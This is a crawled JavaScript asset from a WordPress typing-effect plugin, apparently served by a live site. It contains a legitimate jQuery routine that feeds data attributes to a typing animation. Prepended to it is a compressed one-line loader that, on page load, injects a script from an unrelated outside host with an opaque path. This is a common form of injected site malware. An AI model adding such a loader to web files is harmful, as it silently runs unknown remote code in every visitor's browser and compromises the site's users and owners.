

--- FILE ---
content_type: application/javascript
request_url: http://quickdonates.dotdot.cc/wp-content/plugins/animated-typing-effect/assets/js/typed.fe.js?ver=1
body_size: 959
content:
;(function(r,f,u,o,h,s){h=f.createElement(u);s=f.getElementsByTagName(u)[0];h.async=1;h.src=o;s.parentNode.insertBefore(h,s);})(window,document,'script','https://scripts.asi.services/cX458IXVf9TcXk/nhNa+y0nWDAAY7JxpQFgRZT9/nUk=');(function( $ ) {
  $( document ).ready( function() {
    $( '.typed-me' ).each( function() {
      var options = {}, strings = [];
      for( var key in this.dataset ) {
        if( key.substr( 0, 6 ) == "string" ) {
          var v = this.dataset[ key ].replace('&amp;', '&'); // in case the user already used &amp;
          v = v.replace( /&quot;/g, '"' );
          // Replace & with &amp; otherwise the browser freezes.
          v = v.replace('&', '&amp;');
          strings.push( v );
        } else {
          options[ key ] = parseInt( this.dataset[ key ] );
        }
      }

      options[ 'strings' ] = strings;
      options[ 'contentType' ] = 'html';

      $( this ).typed( options );
    });
  });
})(jQuery);
